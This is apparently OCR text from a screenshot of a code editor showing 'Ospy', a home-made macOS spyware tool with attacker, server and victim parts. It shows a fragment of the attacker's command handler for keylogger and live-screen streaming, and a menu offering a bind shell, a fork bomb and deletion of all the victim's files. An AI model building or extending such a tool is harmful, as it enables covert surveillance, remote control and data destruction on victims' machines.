 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
screenshots
screenshotTueDec412/54/4...
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
keylogger.txt
other_attacks.h
Filter
110 }
111 else {
112 while (1){
113 scanf("%d", &stop_attack);
114 if(stop_attack == 1){
115 A_S_message_handler(data, STOP_KEYLOGGER_STREAN);
116 printf("blaaaaa!!!!!\n");
117 break;
118 }
119 }
120 }
121 break;
122 case '3':
123 A_S_message_handler(data, SCREEN_STREAM_INPUT);
124 strcat(personal_file_name, selected_victim_name);
125 printf("\r[+] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n    Screen stream path - ",
selected_victim_name);
126 fflush(stdout);
127 system("pwd");
128 while (1){
129 //if (recv_screenshot(personal_file_name) == FILE_RECEIVED)
130 recv_screenshot(selected_victim_name, "screenshot", "jpg", "screenshots");
131 }
132 break;
133 case '4':
134 A_S_message_handler(data, SYSTEM_PROFILER);
135 personal_file_name[0] = '\0';
136 strcat(personal_file_name,selected_victim_name);
137 strcat(personal_file_name,"_system_profiler.txt");
138 printf("[!] This action may take about 2 minutes\n");
[5] Send ori_macbook's computer command (bind shell)
[6] Stuck ori_macbook's computer (Fork boom)
[7] Delete ori_macbook's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_macbook's live screen stream started successfully
Screen stream path - /Users/oririnat/Desktop/Ospy versions/v9/Attacker_side
base64 -D base64_file > Ospy/ori_macbook/screenshots/screenshotTueDec412:55:352018.jpg
Running...
CPU 0%
Memory 896K
f main
Tabs: 4
Line 130, Column 92